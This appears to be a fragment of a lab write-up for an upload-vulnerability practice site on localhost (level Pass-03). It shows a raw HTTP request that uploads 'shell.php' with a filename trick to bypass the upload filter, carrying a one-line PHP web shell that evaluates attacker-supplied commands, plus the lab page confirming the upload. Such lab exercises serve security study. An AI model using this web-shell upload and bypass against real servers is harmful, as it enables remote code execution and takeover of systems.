 POST /Pass-03/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------168279961491
Content-Length: 333
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/Pass-03/index.php
Upgrade-Insecure-Requests: 1
-----------------------------168279961491
Content-Disposition: form-data; name="upload_file"; filename="shell.php▯"
Content-Type: application/octet-stream
<?php @eval($_POST[cmd]);
-----------------------------168279961491
Content-Disposition: form-data; name="submit"
-----------------------------168279961491--
<li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202004261200119931.php▯" width="250px" /> </div>
</li>
</ol>
</div>